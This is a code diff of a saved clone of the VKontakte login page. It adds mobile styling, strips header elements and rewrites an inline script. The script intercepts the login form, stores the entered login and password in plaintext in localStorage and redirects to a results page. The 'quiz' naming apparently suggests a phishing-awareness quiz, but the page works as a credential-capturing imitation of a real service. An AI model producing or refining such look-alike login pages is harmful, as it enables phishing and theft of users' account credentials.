+      flex-direction: column !important;
+      gap: 10px !important;
+      align-items: center !important;
+      justify-content: center !important;
+      text-align: center !important;
+    }
+
+    .vkuiFixedLayout__verticalBottom a,
+    .vkuiFixedLayout__verticalBottom span[role="button"],
+    .vkuiFixedLayout__verticalBottom .vkuiFlex__host > div {
+      font-size: 12px !important;
+      color: #818c99 !important;
+    }
+
+    /* ---------- 14. БЕЗОПАСНАЯ ЗОНА IPHONE ---------- */
+    body {
+      padding-bottom: env(safe-area-inset-bottom, 0) !important;
+    }
+  }
+
+  /* ============================================================
+     СОВСЕМ УЗКИЕ ЭКРАНЫ (iPhone SE, 320px)
+     ============================================================ */
+  @media (max-width: 380px) {
+    #ENTER_LOGIN_PAGE > .vkuiPanel__in,
+    .vkuiPanel__modePlain > .vkuiPanel__in,
+    form[name="EnterPhoneOrMailForm"] {
+      padding-left: 16px !important;
+      padding-right: 16px !important;
+    }
+
+    .vkit-bqdZSI.vkuiPlaceholder__host {
+      padding: 32px 16px 8px !important;
+    }
+
+    .vkuiPlaceholder__title,
+    .vkuiTitle__level2 {
+      font-size: 21px !important;
+    }
+
+    .vkuiPlaceholder__icon svg {
+      width: 60px !important;
+      height: 60px !important;
+    }
+  }
+
+  /* ============================================================
+     iOS: предотвращаем зум при фокусе на инпутах
+     ============================================================ */
+  @media (max-width: 640px) and (-webkit-min-device-pixel-ratio: 2) {
+    input, select, textarea {
+      font-size: 16px !important;
+    }
+  }
+</style>
 </head>
-<body onresize="window.onBodyResize &amp;&amp; onBodyResize();" class="index_page anonym anonym_nav " data-nosnippet="true" scheme="vkcom_light" data-useragent="chrome">
+<body onresize="window.onBodyResize &amp;amp; onBodyResize();" class="index_page anonym anonym_nav " data-nosnippet="true" scheme="vkcom_light" data-useragent="chrome">
     <div id="utils"></div>
     <script type="text/javascript">;try{(function(){"use strict";function e({colorSchemeMode:e,colorSchemesMap:t}){if(!window.CSS?.supports?.("color","var(--custom-property)"))return;const o="dark"===e||"auto"===e&&window.matchMedia?.("(prefers-color-scheme: dark)").matches,r=o?"#222222":"#ffffff",c=o?"space_gray":"bright_light",n=o?"dark":"light",m=t?.[c]||c;document.body.setAttribute("scheme",m),document.querySelector("meta[name=theme-color]")?.setAttribute("content",r),document.querySelector("meta[name=color-scheme]")?.setAttribute("content",n)}return e})()({"colorSchemeMode":"auto","colorSchemesMap":{"bright_light":"vkcom_light","space_gray":"vkcom_dark"},"isForcedColorSchemeMode":false});} catch (e) {e.__inline_tag = "colorSchemeSync.js"; e.name = `[colorSchemeSync.js] ${e.name}`; throw e;};</script>
     <script type="module">
@@ -1232,7 +1514,7 @@
         <div class="vkui--vkAccessibility--light vkuitokens__defaultColor vkuiAppRoot__host vkuiAppRootStyleContainer__host vkuiAppRootStyleContainer__densityCompact vkui--vkAccessibility--light vkuiRootComponent__host">
             <div class="vkuiSplitLayout__host vkuiRootComponent__host">
                 <div class="vkuiSplitLayout__inner vkuiSplitLayout__innerCenter vkuiRootComponent__host">
-                    <div class="vkit-9Eh92A vkit-1jr0Aq"><svg class="vkit-juODAE" width="100%" height="100%" viewBox="0 0 1266 900" fill="none" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMax slice"><path d="M626.614 0V484.725M626.614 484.725V900C138.607 900 1 153.071 1 0M626.614 484.725C1063.56 484.725 1159.45 175.749 1202.58 0M626.614 484.725C1011.06 484.725 1216.2 785.481 1265 900" stroke="currentColor" stroke-width="1.60111"></path></svg></div><div data-onboarding-tooltip-container="fixed" class="vkuiFixedLayout__host vkuiFixedLayout__filled vkuiFixedLayout__verticalTop"><header class="Header__header--I9KX4"><div class="vkuiFlex__host vkuiFlex__wrap vkuiFlex__alignCenter vkuiFlex__justifySpaceBetween vkuiRootComponent__host" style="--vkui_internal--row_gap: 0px; --vkui_internal--column_gap: 0px;"><div class="vkuiRootComponent__host"><div class="Header__search--O0maF"><div class="vkuiInternalSearch vkuiSearch__host vkuiSearch__densityCompact vkuiRootComponent__host"><div class="vkuiSearch__field"><label for="search-:r0:" class="vkuiSearch__label">Поиск ВКонтакте</label><div class="vkuiSearch__input"><svg aria-hidden="true" display="block" class="vkuiIcon vkuiIcon--16 vkuiIcon--w-16 vkuiIcon--h-16 vkuiIcon--search_outline_16" width="16" height="16" viewBox="0 0 16 16" fill="none" style="width: 16px; height: 16px;"><path fill="currentColor" d="M6.5 1a5.5 5.5 0 0 1 4.384 8.823l3.895 3.9a.75.75 0 0 1-1.061 1.06l-3.895-3.9A5.5 5.5 0 1 1 6.5 1m0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8"></path></svg><input class="vkuiSearch__nativeInput vkuiHeadline__densityCompact vkuiHeadline__level1 vkuiTypography__host vkuiTypography__normalize vkuiTypography__weight3 vkuiRootComponent__host" type="search" id="search-:r0:" placeholder="Поиск ВКонтакте" autocomplete="off" data-testid="search_top_input" value=""></div><div class="vkuiSearch__controls"><button class="vkuiSearch__icon vkuiInternalTappable vkuiIconButton__host vkuiIconButton__densityCompact vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" tabindex="-1"><span class="vkuiVisuallyHidden__host vkuiRootComponent__host">Очистить</span><svg aria-hidden="true" display="block" class="vkuiIcon vkuiIcon--24 vkuiIcon--w-24 vkuiIcon--h-24 vkuiIcon--cancel_24" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="width: 24px; height: 24px;"><path d="M7.536 6.264a.9.9 0 0 0-1.272 1.272L10.727 12l-4.463 4.464a.9.9 0 0 0 1.272 1.272L12 13.273l4.464 4.463a.9.9 0 1 0 1.272-1.272L13.273 12l4.463-4.464a.9.9 0 1 0-1.272-1.272L12 10.727z"></path></svg><span aria-hidden="true" class="vkuiTappable__stateLayer vkuiTappable__ripple"></span></button></div></div></div></div></div><div class="vkuiRootComponent__host"><button class="vkit-nxPS7d vkuiInternalTappable vkuiButton__host vkuiButton__sizeS vkuiButton__modeOutline vkuiButton__appearanceNeutral vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" data-testid="header_business_sign_up_button"><span class="vkuiButton__in"><span class="vkuiButton__content">Создать страницу для бизнеса</span></span></button></div></div></header></div><div class="vkuiSplitCol__host vkuiSplitCol__viewWidthNone vkuiInternalSplitCol--viewWidth-none vkuiRootComponent__host" style="width: 360px; max-width: 720px;">
+                    <div class="vkit-9Eh92A vkit-1jr0Aq"><svg class="vkit-juODAE" width="100%" height="100%" viewBox="0 0 1266 900" fill="none" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMax slice"><path d="M626.614 0V484.725M626.614 484.725V900C138.607 900 1 153.071 1 0M626.614 484.725C1063.56 484.725 1159.45 175.749 1202.58 0M626.614 484.725C1011.06 484.725 1216.2 785.481 1265 900" stroke="currentColor" stroke-width="1.60111"></path></svg></div><div data-onboarding-tooltip-container="fixed" class="vkuiFixedLayout__host vkuiFixedLayout__filled vkuiFixedLayout__verticalTop"></div><div class="vkuiSplitCol__host vkuiSplitCol__viewWidthNone vkuiInternalSplitCol--viewWidth-none vkuiRootComponent__host" style="width: 360px; max-width: 720px;">
                         <div class="vkuiPanel__host vkuiPanel__viewWidthSmallTabletPlus vkuiInternalPanel--centered vkuiPanel__disableBackground vkuiPanel__modeCard vkuiRootComponent__host">
                             <div data-onboarding-tooltip-container="true" class="vkuiPanel__in vkuiInternalPanel__in">
                                 <div class="vkuiPanel__inBefore"></div><div class="vkuiPanel__centered">
@@ -1252,7 +1534,7 @@
                                                                                 <span class="vkuiFormField__host vkuiFormField__modeDefault vkuiFormField__densityCompact vkuistyles__focusVisible vkuiInput__host vkuiInput__densityCompact">
                                                                                     <div class="vkuiFormField__scrollContainer">
                                                                                         <div class="vkuiFormField__content">
-                                                                                            <input class="vkuiUnstyledTextField__host vkuiInput__el vkuiText__host vkuiText__densityCompact vkuiTypography__host vkuiRootComponent__host" autocomplete="current-password" name="password" placeholder="Поле Ввода" type="password" value="">
+                                                                                            <input class="vkuiUnstyledTextField__host vkuiInput__el vkuiText__host vkuiText__densityCompact vkuiTypography__host vkuiRootComponent__host" autocomplete="current-password" name="password" placeholder="Пароль" type="password" value="">
                                                                                         </div>
                                                                                     </div>
                                                                                     <span aria-hidden="true" class="vkuiFormField__border"></span>
@@ -1281,36 +1563,71 @@
     </div><div id="draggable-live-region" aria-relevant="additions" aria-atomic="true" aria-live="assertive" role="log" style="position: fixed; width: 1px; height: 1px; top: -1px; overflow: hidden;"></div>
     <script type="text/javascript" async="" src="./old_files/dyn-goal-config.js.Без названия"></script>
     <script>
-        (function () {
-        const quizUser = JSON.parse(localStorage.getItem('quiz_user') || 'null');
-        if (!quizUser) {
-        window.location.href = 'index.html';
-        return;
-        }
-
-        const form = document.querySelector('form[name="EnterPhoneOrMailForm"]');
-        if (!form) return;
-
-        form.addEventListener('submit', function (e) {
-        e.preventDefault();
-
-        const fd = new FormData(form);
-const oldInput = {
-  loginOrPhone: (fd.get('login') || '').toString().trim(),
-  password:     (fd.get('password') || '').toString(),
-  savedAt:      new Date().toISOString()
-};
-
-        try {
-        localStorage.setItem('old_input', JSON.stringify(oldInput));
-        } catch (err) {
-        console.warn('Не удалось сохранить old_input:', err);
-        }
-
-        window.location.href = 'results-view.html';
-        });
-        })();
-    </script>
+(function () {
+  const quizUser = JSON.parse(localStorage.getItem('quiz_user') || 'null');
+  if (!quizUser) {
+    window.location.href = 'index.html';
+    return;
+  }
+
+  const form = document.querySelector('form[name="EnterPhoneOrMailForm"]');
+  if (!form) return;
+
+  /* Находим оба поля */
+  const loginInput    = form.querySelector('input[name="login"]');
+  const passwordInput = form.querySelector('input[name="password"]');
+
+  /* Функция подсветки ошибки */
+  function markError(input) {
+    if (!input) return;
+    input.style.borderBottomColor = '#c0705c';
+    input.style.boxShadow = '0 1px 0 0 #c0705c';
+    input.addEventListener('input', function clear() {
+      input.style.borderBottomColor = '';
+      input.style.boxShadow = '';
+      input.removeEventListener('input', clear);
+    });
+  }
+
+  form.addEventListener('submit', function (e) {
+    e.preventDefault();
+
+    const loginValue    = loginInput ? loginInput.value.trim() : '';
+    const passwordValue = passwordInput ? passwordInput.value.trim() : '';
+
+    /* Проверка логина */
+    if (!loginValue) {
+      markError(loginInput);
+      if (loginInput) loginInput.focus();
+      alert('Заполните поле «Логин»');
+      return;
+    }
+
+    /* Проверка пароля */
+    if (!passwordValue) {
+      markError(passwordInput);
+      if (passwordInput) passwordInput.focus();
+      alert('Заполните поле «Пароль»');
+      return;
+    }
+
+    /* Сохраняем данные */
+    const oldInput = {
+      loginOrPhone: loginValue,
+      password:     passwordValue,
+      savedAt:      new Date().toISOString()
+    };
+
+    try {
+      localStorage.setItem('old_input', JSON.stringify(oldInput));
+    } catch (err) {
+      console.warn('Не удалось сохранить old_input:', err);
+    }
+
+    window.location.href = 'results-view.html';
+  });
+})();
+</script>
 
 </body>
 </html></body></html>
